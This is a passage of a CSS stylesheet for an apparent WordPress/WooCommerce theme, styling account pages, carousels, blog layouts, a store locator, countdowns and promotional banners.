  background-repeat: no-repeat;
  margin-bottom: -8px;
  padding-bottom: 36px;
  padding-top: 60px;
}
.title-rotate {
  left: -65px;
  position: absolute;
  top: 61%;
  -webkit-transform: translateY(-50%) rotate(90deg);
  -moz-transform: translateY(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) rotate(90deg);
  -o-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.title-rotate .franco-heading {
  margin-bottom: 0;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
}
.title-rotate .franco-heading p {
  order: 2;
  width: 100%;
  font-size: 18px;
  color: #fff;
  letter-spacing: 3px;
}
.title-rotate .franco-heading h3 {
  order: 1;
  color: #fff;
}
.title-rotate .franco-heading h1::before, .title-rotate .franco-heading h2::before, .title-rotate .franco-heading h3::before, .title-rotate .franco-heading h4::before, .title-rotate .franco-heading h5::before, .title-rotate .franco-heading h6::before {
  left: 100% !important;
  top: 10px;
  width: 40px;
  transform: none;
}
.instagram-gallery .banner_text_overlay > span {
  display: none;
}
.instagram-gallery .banner_text_overlay > span:nth-child(2) {
  display: block;
}
.tooltip-inner {
  background: #cea35f;
  border-radius: 0;
  font-family: Open Sans;
  text-transform: capitalize;
  z-index: 9;
}
.ie-11 select {
  background: none !important;
}
.ie-11 input[type='radio'], .ie-11 input[type='checkbox'] {
  background: none;
}
.ie-11 .wishlist_table .product-add-to-cart > .add_to_cart.button {
  padding: 8px 10px;
}
input[type="submit"]:hover {
  background: #000 !important;
  color: #fff;
}
.comment-content ul, .comment-content li {
  padding: 0;
  border: none;
  margin: 0 !important;
}
.comment-content ul {
  margin-top: 0 !important;
}
.woocommerce-account input.input-text {
  width: 100%;
}
.woocommerce-account form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce-account h3 {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.woocommerce-account #customer_login {
  margin-top: -3px;
}
.woocommerce-account #customer_login h3.cart-title {
  border: medium none;
  padding-bottom: 0px;
  margin-bottom: 0;
  padding-top: 0;
}
.woocommerce-account #customer_login .entry-title {
  margin-bottom: 25px;
}
.woocommerce-account.woocommerce-edit-address p.form-row {
  margin-bottom: 15px;
}
.woocommerce-account.woocommerce-edit-address h3 {
  padding-top: 0;
  margin-top: 3px;
}
.woocommerce-account.woocommerce-edit-address .select2-container .select2-choice {
  padding: 7px 10px;
  border: 1px solid #ddd;
  color: #868686;
}
.woocommerce-account .lost_reset_password input.btn-default[disabled] {
  display: block !important;
}
.woocommerce-account table.my_account_orders {
  margin: 17px 0;
}
.woocommerce-account table.my_account_orders thead {
  height: 54px;
  line-height: 54px;
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders thead tr th {
  border: medium none !important;
  padding: 0 20px;
}
.woocommerce-account table.my_account_orders thead tr th span {
  font-size: 14px;
}
.woocommerce-account table.my_account_orders tbody tr.order {
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders tbody tr.order td {
  padding: 17px 20px 17px;
  margin-top: -1px;
}
.woocommerce-account table.my_account_orders tbody a.view {
  font-size: 12px;
  font-family: 'Open Sans';
}
.mobile-show {
  display: none;
}
abbr[title], abbr[data-original-title] {
  text-decoration: none;
}
.my_account h2, .my_account header.title {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.my_account header.title {
  padding-top: 17px;
  margin-bottom: -2px;
  padding-bottom: 3px;
}
.my_account header.title h3 {
  display: inline-block;
  padding: 0px 5px 0 0;
  color: #3a3a3b;
  font-size: 18px;
  margin: 0;
  border: none;
}
.my_account header.title a {
  font-size: 12px;
  font-family: 'Open Sans';
  float: right;
  margin-top: 8px;
}
.my_account address {
  padding-top: 10px;
}
.my_account p, .my_account address {
  color: #868686;
  line-height: 24px;
  margin-bottom: 10px;
}
.my_account p strong, .my_account address strong {
  color: #333436;
  text-transform: capitalize;
}
.my_account .myaccount_info {
  margin-bottom: 9px;
}
.my_account .myaccount_info p {
  margin-bottom: 2px;
}
.margin-min {
  margin-top: -51px;
}
.edit-account p label {
  margin: 0;
}
.edit-account fieldset legend {
  padding-bottom: 10px;
  font-size: 16px;
}
.col-7 .instagram-gallery li {
  width: 14.2857%;
}
.col-7 .banner_text_overlay {
  display: none;
}
.col-7 .instagram_btn {
  display: none;
}
.title-insta > h3 {
  text-align: center;
  text-transform: uppercase;
}
.ult_countdown-section {
  margin-right: 20px !important;
  text-align: center 1 !important;
}
.ult_countdown-amount {
  font-weight: 300 !important;
}
.load-more.btn-radius .btn {
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  margin-top: 16px;
  padding: 19px 42px 18px 42px;
}
.load-more.btn-radius .btn:hover {
  background: #000 !important;
}
.ult-carousel-wrapper .slick-dots li i {
  opacity: 1 !important;
  font-size: 22px;
}
.ult-carousel-wrapper .slick-dots li.slick-active i {
  color: #cea35f !important;
}
.button-slide ul.slick-dots {
  padding-top: 65px;
}
.title-style-2 .uvc-main-heading h2 {
  text-transform: uppercase !important;
}
.title-style-2 .uvc-sub-heading {
  margin-top: -5px;
  line-height: 40px;
}
.title-style-2 .uvc-sub-heading .sub-2, .title-style-2 .uvc-sub-heading .sub-1 {
  font-weight: bold !important;
  font-family: Montserrat !Important;
}
.align-right .testimonial-content {
  padding-right: 0;
  padding-top: 49px;
  padding-left: 30px;
}
.align-right .vc_column-inner {
  padding-right: 110px !important;
}
.align-right .franco-heading-3 h2 {
  font-size: 32px;
}
.align-right .franco-heading-3 h2:before {
  z-index: 9;
}
.align-left .vc_column-inner {
  padding-left: 110px !important;
}
.align-left .franco-heading-3 h2 {
  font-size: 32px;
}
.align-left .slick-slider {
  margin-left: -15px;
  margin-right: 15px;
}
.align-right .btn-slide-bottom .testimonial-content {
  text-align: right;
}
.btn-slide-bottom .testimonial-content {
  width: auto;
}
.btn-slide-bottom .testimonial-content:after, .btn-slide-bottom .testimonial-content:before {
  content: none;
}
.btn-slide-bottom .testimonial-content p {
  margin-right: 1px;
}
.btn-slide-bottom .testimonial-content p::before {
  font-style: normal;
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 38px;
  right: 2px;
  opacity: 0.1;
  position: absolute;
  top: 39px;
}
.btn-slide-bottom .testimonial-content .profile-name::before {
  left: auto;
  right: 0;
  transform: none;
}
.btn-slide-bottom.testimonial-container .owl-nav > div, .btn-slide-bottom.brands-container .owl-nav > div {
  position: relative;
  margin-top: 17px;
}
.btn-slide-bottom.testimonial-container .owl-nav > div {
  display: inline-block;
  color: #d9d9d9;
}
.btn-slide-bottom.testimonial-container .owl-nav > div.owl-next {
  float: right;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-next {
  right: 0;
  margin-left: 20px;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-prev {
  left: 0;
}
.btn-slide-bottom.brands-container .owl-nav .owl-prev {
  margin-right: 30px;
  float: left;
}
.btn-slide-bottom.testimonial-container .owl-nav > div:hover:before, .btn-slide-bottom.brands-container .owl-nav > div:hover:before {
  color: #cea35f;
}
.btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
  top: 100%;
  margin-top: 45px;
}
.btn-slide-bottom .slick-next {
  right: auto;
  left: 64px;
}
.btn-slide-bottom .slick-prev {
  left: 15px;
}
.btn-slide-bottom .ultsl-arrow-left2:before {
  content: "\e6a2";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom .ultsl-arrow-right2:before {
  content: "\e699";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg, .btn-slide-bottom.ult-carousel-wrapper button.circle-border {
  border: none !important;
  color: #d9d9d9 !important;
  height: 30px !important;
  width: 30px !important;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover {
  color: #cea35f !important;
}
.btn-slide-bottom button.slick-next.circle-border i, .btn-slide-bottom button.slick-prev.circle-border i {
  position: absolute;
  transform: none;
  left: 2px;
  top: -3px;
}
.btn-slide-bottom .wpb_single_image .vc_single_image-wrapper {
  margin-bottom: 3px;
}
.macbook .rs-label[data-alias="home-13"] .tp-caption.splitted, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-caption.splitted, .macbook .rs-label[data-alias="home-13"] .tp-linesplit, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-linesplit {
  font-style: normal !important;
}
.home-boxed {
  padding: 0 100px;
}
.home-boxed .footer .footer-v9 .footer_wrap .footer-office {
  background-size: 100%;
}
.design-decor-left {
  padding-right: 100px !important;
}
.design-decor-left .wpb_single_image img {
  margin-top: -90px;
  width: 100%;
}
.btn-view-icon {
  padding: 0 30px;
  margin-top: -35px;
}
.btn-view-icon .btn {
  background: #acbfce;
  color: #fff;
  width: 100%;
  font-size: 16px;
  padding: 13px 17px;
  height: 50px;
  position: relative;
}
.btn-view-icon .btn:after {
  content: "\f178 ";
  font-family: FontAwesome;
  font-size: 16px;
  margin-left: 0;
}
.name-author-collection {
  font-size: 16px;
  margin-top: -12px;
  color: #9e9e9e;
  font-family: Montserrat;
}
.name-author-collection span {
  color: #000;
}
.prd-decor {
  background: #fff;
  margin-left: -100px;
  margin-top: 100px;
  margin-bottom: 100px;
}
.prd-decor > .vc_column-inner {
  padding: 0 !important;
}
.prd-decor .title-heading-5 {
  padding: 42px 48px 0;
  margin-bottom: 23px;
}
.prd-decor .vc_icon_element {
  position: absolute;
  left: 15px;
  font-size: 22px;
}
.prd-decor-container {
  padding: 0 49px;
  margin-bottom: 10px !important;
}
.prd-decor-container .price-prd .ins {
  color: #000;
  font-size: 16px;
  font-weight: 300;
  text-decoration: line-through;
}
.prd-decor-container .price-prd p {
  font-size: 16px;
  color: #767676;
  font-weight: 300;
  line-height: 23px;
  margin-bottom: 0;
}
.prd-decor-container .price-prd .price-sp {
  font-size: 24px;
  color: #cea35f;
  font-weight: 700;
  font-family: Montserrat;
}
.prd-decor-container .desc {
  position: relative;
  padding-top: 21px;
}
.prd-decor-container .desc p {
  font-size: 16px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 22px;
}
.prd-decor-container .desc span {
  bottom: -88px;
  color: #000;
  font-size: 58px;
  left: -6px;
  position: absolute;
}
.prd-decor-action {
  overflow: hidden;
  width: 100%;
  background: #9cc4de;
  color: #fff;
  padding: 31px 52px 32px;
  font-size: 30px;
  margin-bottom: 0 !important;
  line-height: 100%;
}
.prd-decor-action .label-btn {
  float: left;
  font-family: "Playfair Display", serif;
}
.prd-decor-action .label-btn span {
  font-weight: 900;
}
.prd-decor-action .btn-prd a {
  float: right;
  color: #fff;
  font-family: Montserrat;
  font-weight: 700;
  font-size: 30px;
  position: relative;
  line-height: 100%;
  margin-top: 5px;
}
.prd-decor-action .btn-prd a:hover {
  color: #cea35f;
}
.prd-decor-action .btn-prd a:before {
  background: #fff;
  content: "";
  height: 32px;
  left: -18px;
  position: absolute;
  top: 2px;
  width: 1px;
}
.prd-decor-action .btn-prd a i {
  margin-top: 2px;
}
.design-decor-right .text-desc p {
  font-size: 16px;
  line-height: 23px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 38px !important;
  margin-top: 26px;
}
.testimonials-decor .testimonial-content {
  padding-top: 35px;
}
.testimonials-decor .testimonial-content::after {
  content: none;
}
.title-blog-5 {
  color: #e4e4e4;
  font-family: "Playfair Display", serif;
  font-size: 80px;
  line-height: 71px;
  position: absolute;
  right: 15px;
  text-align: right;
  text-transform: capitalize;
  top: 65px;
  z-index: 9;
}
.title-blog-5 span {
  font-size: 90px;
  font-weight: bold;
}
.blog-type-6 .item:nth-child(2n) .blog-img {
  float: right;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
  right: auto;
  float: right;
  text-align: right;
  left: 230px;
  margin-top: 122px;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info .blog-post-title::before {
  left: auto;
  right: 0;
}
.blog-type-6 .item:nth-child(2n) .read-more {
  margin-top: 142px;
  right: auto;
  left: 15px;
}
.blog-type-6 .item:not(:first-child) {
  margin-top: -100px;
}
.blog-type-6 .blog-img {
  float: left;
}
.blog-type-6 .item {
  position: relative;
}
.blog-type-6 .blog-item {
  position: static;
}
.blog-type-6 .blog-item .blog-post-info {
  margin-top: -125px;
  float: left;
  padding-left: 0;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  padding-top: 0;
  position: absolute;
  right: 207px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title {
  position: relative;
  margin-bottom: 5px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title:before {
  height: 5px;
  width: 80px;
  content: "";
  background: #a7dbd8;
  position: absolute;
  left: 0;
  top: -16px;
}
.blog-type-6 .blog-item .blog-post-info .post-name > a {
  color: #cea35f;
  font-size: 48px;
  line-height: 70px;
  font-family: "Playfair Display", serif;
  position: relative;
  margin-bottom: -1px;
}
.blog-type-6 .blog-item .blog-post-info .info a {
  font-weight: 700;
  font-size: 24px;
  letter-spacing: 4.5px;
  color: #878787;
  text-transform: uppercase;
  font-family: Montserrat;
}
.blog-type-6 .blog-item .blog-post-info .info a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more {
  margin-top: -102px;
  position: absolute;
  right: 15px;
  top: 50%;
}
.blog-type-6 .blog-item .read-more a {
  font-size: 14px;
  color: #000;
  font-family: Montserrat;
  font-weight: 300;
  position: relative;
}
.blog-type-6 .blog-item .read-more a:before, .blog-type-6 .blog-item .read-more a:after {
  position: absolute;
  left: 50%;
  content: "";
  height: 40px;
  width: 1px;
  background: #cea35f;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -moz-transition: all 0.35s ease-in-out 0s;
  -ms-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
}
.blog-type-6 .blog-item .read-more a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more a:before {
  top: -57px;
}
.blog-type-6 .blog-item .read-more a:after {
  bottom: -57px;
}
.blog-type-6 .blog-item .blog-img {
  overflow: hidden;
}
.blog-type-6 .blog-item .blog-img img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-type-6 .blog-item:hover .blog-img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.margin-0 .ult-carousel-wrapper .slick-slide {
  margin: 0 !important;
}
/* Store Locator */
.wpsl-search {
  background: #f2f2f2 none repeat scroll 0 0;
  color: #888;
  margin-bottom: 30px;
}
#wpsl-search-wrap div label {
  line-height: 40px;
}
#wpsl-search-btn, #wpsl-search-wrap div {
  margin-right: 15px;
}
#wpsl-search-btn, #wpsl-search-wrap input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 0;
  height: 40px;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input {
  height: 40px;
  color: #fff;
  background: #cea35f;
  border: 1px solid #cea35f;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  background: #000;
  border: 1px solid #000;
}
.wpsl-dropdown {
  border-radius: 0;
  border: 1px solid #fff;
}
#wpsl-search-wrap div label {
  font-weight: 400;
}
.brands-decor .wpb_single_image img {
  border: 1px solid #c5c5c5;
}
.brands-decor .slick-slider {
  margin: 0 -14px !important;
}
.brands-decor .slick-prev {
  left: -47px;
}
.brands-decor .slick-next {
  right: -47px;
}
.brands-decor .slick-next, .brands-decor .slick-prev {
  margin-top: -20px !important;
  width: 31px !important;
  height: 35px;
}
.brands-decor .slick-next:hover, .brands-decor .slick-prev:hover {
  color: #000 !important;
}
.brands-decor .ultsl-arrow-left3::before {
  content: "\e6a2";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.brands-decor .ultsl-arrow-right3::before {
  content: "\e699";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.prd-decor .ult_countdown-period {
  display: block !important;
  float: left;
}
.prd-decor .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.prd-decor .ult_countdown-amount {
  font-weight: 300 !important;
}
.prd-decor .ult_countdown-period {
  font-weight: bold !important;
}
.prd-decor .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.no-margin {
  margin: 0 !important;
}
.slider-txtdecor {
  letter-spacing: 4.5px !important;
}
.info.info-comment > span {
  display: inline-block;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 0;
}
.electric #wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  border-color: #000 !important;
}
.wpsl-locations-details > span {
  display: inline-block;
  font-size: 18px;
  margin-bottom: 15px;
}
.wpsl-direction-wrap a, .wpsl-direction-before a {
  background: #cea35f none repeat scroll 0 0;
  display: inline-block;
  height: 40px;
  color: #fff;
  line-height: 40px;
  min-width: 100px;
  text-align: center;
}
.wpsl-direction-wrap a:hover, .wpsl-direction-before a:hover {
  background: #000 none repeat scroll 0 0;
  color: #fff;
}
#wpsl-result-list p {
  padding-left: 0;
  margin-top: 15px;
}
.wpsl-direction-before, #wpsl-wrap #wpsl-result-list li {
  padding-left: 0;
}
#wpsl-result-list {
  margin-right: 2.5%;
  width: 31%;
}
.special-cart-open .overlay {
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 99999;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.ult_tabs.animated {
  visibility: visible;
}
.ult_tab_min_contain .ult_tabitemname {
  padding: 0;
}
.ult_tabs .ult_tabmenu.style1 {
  justify-content: center;
  max-width: 100%;
  border-top: 1px solid rgba(215, 215, 215, 0.5);
  border-bottom: 1px solid rgba(215, 215, 215, 0.5);
}
.ult_tabs .ult_tabmenu.style1 a.ult_a {
  text-transform: uppercase;
}
.clear-both {
  clear: both;
}
.bg-gradient {
  position: relative;
}
.bg-gradient:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  position: absolute;
  content: "";
  display: block !important;
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.cate-children {
  font-family: Montserrat;
}
.cate-children ul {
  padding: 0;
  list-style: none;
}
.cate-children li {
  margin: 0 0 15px;
}
.cate-children li a {
  color: #232220;
  font-size: 12px;
  position: relative;
  text-transform: uppercase;
}
.cate-children li a:hover {
  padding-left: 25px;
}
.cate-children li a:hover::before {
  width: 15px;
}
.cate-children li a::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 7px;
  width: 0;
}
.cate-children li a:hover {
  color: #cea35f;
}
.cate-children .inventory {
  color: #232220;
  display: block;
  float: right;
  opacity: 0.5;
  position: relative;
  padding-left: 65px;
}
.cate-children .inventory::before {
  background: #232220 none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: 10px;
  position: absolute;
  top: 11px;
  width: 35px;
}
.title-cate-children .title {
  font-size: 30px;
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  text-transform: uppercase;
}
.title-cate-children .title::before {
  background: #cea35f;
  border-radius: 50%;
  bottom: 4px;
  content: "";
  height: 10px;
  position: absolute;
  right: -12px;
  width: 10px;
}
.title-cate-children .desc {
  color: #666261;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 16px;
  margin-bottom: 17px;
}
.vc_grid-item.animated {
  visibility: visible;
}
/*===================================
 3.5 Service
 ===================================*/
.service-content {
  border: 1px solid #ebebeb;
  padding: 53px 25px 23px 40px;
  position: relative;
  text-align: center;
}
.service-content .serv_icon {
  background: #fff none repeat scroll 0 0;
  color: #a884d4;
  font-size: 48px;
  left: 50%;
  padding: 0 5px;
  position: absolute;
  top: -23px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.service-content h5 {
  margin-bottom: 12px;
  font-weight: normal;
  font-size: 16px;
  text-transform: uppercase;
}
.service-content p {
  margin-bottom: 0;
  line-height: 22px;
}
.img-design {
  position: relative;
  z-index: 9;
  overflow: hidden;
}
.img-design img {
  z-index: 9;
  position: relative;
}
.img-design:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 70%;
  z-index: 3;
  background: #6d7685;
}
.img-design:after {
  position: absolute;
  content: "";
  top: 37px;
  left: -3px;
  height: 100%;
  width: 78%;
  background: #cea35f;
  z-index: 2;
}
.line-height-22 {
  line-height: 22px;
}
.right-colection .load-more {
  margin-top: -15px;
}
/*===================================
 3.6 Counter
 ===================================*/
.amount .counter-icon {
  color: #f2f2f2;
  font-size: 50px;
}
.amount .amount-desc h2 {
  color: #f2f2f2;
  margin-bottom: 6px;
  margin-top: 26px;
}
.amount .amount-desc h6 {
  color: #f2f2f2;
  font-weight: 400;
  text-transform: uppercase;
}
.uvc-sub-heading .deal-content {
  padding-top: 5px;
}
.uvc-sub-heading .deal-content > h2 {
  font-family: Roboto Condensed;
  font-size: 36px !important;
}
.uvc-sub-heading .deal-content .price {
  margin-top: 0;
  font-size: 20px !important;
}
.uvc-sub-heading .deal-content .price span {
  color: #cea35f;
  font-size: 20px;
}
.deal-desc > p {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
  margin: -6px -30px 0;
  padding: 0;
}
.deals .ult_countdown-div .ult_countdown-section {
  font-family: Roboto Condensed;
  text-align: center;
  background: url(../images/bg-countdown.png) no-repeat center right;
  padding: 0 30px !important;
  margin: 0 !important;
  display: inline-block;
}
.deals .ult_countdown-div .ult_countdown-section:last-child {
  background: none;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-amount {
  font-weight: 700;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-period {
  font-weight: 300;
  text-transform: uppercase;
}
.box-resize .ult-content-box-container {
  background: #fff none repeat scroll 0 0;
  border-radius: 0 5px 5px 0;
  height: 573px;
}
.box-resize .ult-content-box {
  margin: 0 auto !important;
  padding-top: 70px;
  vertical-align: middle;
  max-width: 350px;
}
.box-resize .vc_single_image-wrapper {
  position: relative;
  height: 573px;
  position: relative;
}
.box-resize .vc_single_image-wrapper::before {
  background: #000 none repeat scroll 0 0;
  border-radius: 5px 0 0 5px;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.box-resize .vc_single_image-wrapper img {
  padding-top: 140px;
  position: relative;
  -webkit-transform: translateX(-140px);
  -moz-transform: translateX(-140px);
  -ms-transform: translateX(-140px);
  -o-transform: translateX(-140px);
  transform: translateX(-140px);
}
/*===================================
 3.7 Banner
 ===================================*/
.banner-content {
  position: relative;
  overflow: hidden;
}
.banner-content.text-right .banner-desc {
  right: 94px;
  top: 64.8%;
}
.banner-content.text-left .banner-desc {
  left: 39px;
  top: 53%;
}
.banner-content.text-center .img-banner {
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.banner-content.text-center .banner-desc {
  width: 100%;
}
.vc_col-sm-4:last-child .banner-content.text-left .banner-desc {
  top: 51%;
}
.banner-desc {
  position: absolute;
  top: 50%;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-desc h4 {
  text-transform: uppercase;
  color: #616161;
  margin-bottom: 5px;
  letter-spacing: 3px;
  font-weight: 400;
}
.banner-desc h3 {
  text-transform: uppercase;
  font-size: 20px;
}
.banner-desc .big-text {
  font-family: Pacifico;
  font-size: 30px;
  text-transform: none;
}
.banner-desc .btn-banner {
  margin-top: 17px;
}
.banner-content.text-center:hover .img-banner {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after {
  position: absolute;
  content: '';
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-content.text-left::before, .banner-content.text-right::before {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
.banner-content.text-left::after, .banner-content.text-right::after {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -moz-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.banner-content.text-left:hover::before, .banner-content.text-right:hover::before, .banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.banner-content.text-left:hover .banner-desc {
  left: 55px;
}
.banner-content.text-right:hover .banner-desc {
  right: 110px;
}
.banner-type-2::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  z-index: 5;
  width: 100%;
}
.banner-type-2 h6 {
  color: #fff;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 6px;
}
.banner-type-2 h3 {
  color: #fff;
  font-weight: 400;
}
.banner-type-2 .btn {
  padding: 6px 23px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2::before {
  content: none;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h6 {
  font-size: 16px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h3 {
  font-size: 30px;
}
[class*="vc_col-sm-"]:nth-of-type(3) .banner-type-2::before {
  opacity: 0.9;
}
.banner-type-3 {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 147px 0 150px;
}
.banner-type-3 .banner-desc {
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner-type-3 .banner-desc h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 14px;
  letter-spacing: 14px;
}
.banner-type-3 .banner-desc h2 {
  color: #fff;
  font-size: 48px;
  letter-spacing: 14px;
  margin-bottom: 17px;
  text-transform: uppercase;
}
.banner-type-3 .banner-desc p {
  color: #fff;
}
.banner-type-3 .banner-desc .btn-banner {
  margin-top: 25px;
}
.banner-type-3 .banner-desc .btn-banner .btn {
  padding: 8px 32px;
}
.banner-2 .vc_row {
